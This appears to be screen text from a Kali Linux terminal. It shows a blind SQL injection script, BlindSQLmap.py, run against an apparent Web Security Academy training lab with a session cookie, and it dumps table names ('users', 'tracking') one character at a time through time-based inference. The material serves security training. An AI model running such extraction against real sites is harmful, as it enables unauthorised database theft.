 1 2 3 4 2 4 10:05
kali@kali: ~/BlindSQL
File Actions Edit View Help
┌──(kali㉿kali)-[~/BlindSQL]
└─$ python3 BlindSQLmap.py -u "https://0a9400cb030b9948c0a3812300bb000b.web-security-academy.net/" -c "fLeM3eHiBM2tkPoM"
SQLi[B/T]
T
[i] Log file created: sqli-dumped-data_0a9400cb030b9948c0a3812300bb000b.web-security-academy.net_.txt
[*] Starting binary search with the query: SELECT table_name FROM information_schema.tables WHERE table_schema=current_schema();
[+] 1. character of 1. row has been dumped: u
[+] Word ==> u
[+] 2. character of 1. row has been dumped: s
[+] Word ==> us
[+] 3. character of 1. row has been dumped: e
[+] Word ==> use
[+] 4. character of 1. row has been dumped: r
[+] Word ==> user
[+] 5. character of 1. row has been dumped: s
[+] Word ==> users
[*] Dumped data so far:
users
[+] 1. character of 2. row has been dumped: t
[+] Word ==> t
[+] 2. character of 2. row has been dumped: r
[+] Word ==> tr
[+] 3. character of 2. row has been dumped: a
[+] Word ==> tra
[+] 4. character of 2. row has been dumped: c
[+] Word ==> trac
[+] 5. character of 2. row has been dumped: k
[+] Word ==> track
[+] 6. character of 2. row has been dumped: i
[+] Word ==> tracki
[+] 7. character of 2. row has been dumped: n
[+] Word ==> trackin
[+] 8. character of 2. row has been dumped: g
[+] Word ==> tracking
[*] Dumped data so far:
users